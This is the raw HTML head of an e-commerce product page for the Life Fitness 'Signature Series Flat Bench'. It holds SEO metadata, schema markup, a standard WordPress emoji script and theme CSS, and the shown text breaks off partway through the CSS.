

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifefitnessindia.com/product/signature-series-flat-bench/
body_size: 327775
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SIGNATURE SERIES FLAT BENCH - Life Fitness</title>
	<link rel="canonical" href="https://www.lifefitnessindia.com/product/signature-series-flat-bench/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SIGNATURE SERIES FLAT BENCH - Life Fitness" />
	<meta property="og:description" content="The Signature Series Flat Bench has a vertical front leg to reduce tripping. The premium design includes sleek oval tubing and contoured cushions that use molded foam for both comfort and toughness. Signature Series premium benches and racks seamlessly integrate with other pieces of the line to complete a family of high-quality strength training products." />
	<meta property="og:url" content="https://www.lifefitnessindia.com/product/signature-series-flat-bench/" />
	<meta property="og:site_name" content="Life Fitness" />
	<meta property="article:modified_time" content="2023-02-28T10:45:14+00:00" />
	<meta property="og:image" content="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lifefitnessindia.com/product/signature-series-flat-bench/","url":"https://www.lifefitnessindia.com/product/signature-series-flat-bench/","name":"SIGNATURE SERIES FLAT BENCH - Life Fitness","isPartOf":{"@id":"https://www.lifefitnessindia.com/#website"},"primaryImageOfPage":{"@id":"https://www.lifefitnessindia.com/product/signature-series-flat-bench/#primaryimage"},"image":{"@id":"https://www.lifefitnessindia.com/product/signature-series-flat-bench/#primaryimage"},"thumbnailUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1.png","datePublished":"2022-09-30T10:58:02+00:00","dateModified":"2023-02-28T10:45:14+00:00","breadcrumb":{"@id":"https://www.lifefitnessindia.com/product/signature-series-flat-bench/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lifefitnessindia.com/product/signature-series-flat-bench/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/product/signature-series-flat-bench/#primaryimage","url":"https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1.png","contentUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1.png","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.lifefitnessindia.com/product/signature-series-flat-bench/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lifefitnessindia.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.lifefitnessindia.com/shop/"},{"@type":"ListItem","position":3,"name":"SIGNATURE SERIES FLAT BENCH"}]},{"@type":"WebSite","@id":"https://www.lifefitnessindia.com/#website","url":"https://www.lifefitnessindia.com/","name":"Life Fitness","description":"","publisher":{"@id":"https://www.lifefitnessindia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lifefitnessindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lifefitnessindia.com/#organization","name":"Life Fitness","url":"https://www.lifefitnessindia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/#/schema/logo/image/","url":"https://www.lifefitnessindia.com/wp-content/uploads/2023/07/logo-opt.png","contentUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2023/07/logo-opt.png","width":360,"height":57,"caption":"Life Fitness"},"image":{"@id":"https://www.lifefitnessindia.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Feed" href="https://www.lifefitnessindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Comments Feed" href="https://www.lifefitnessindia.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lifefitnessindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='jet-menu-astra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.8.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button 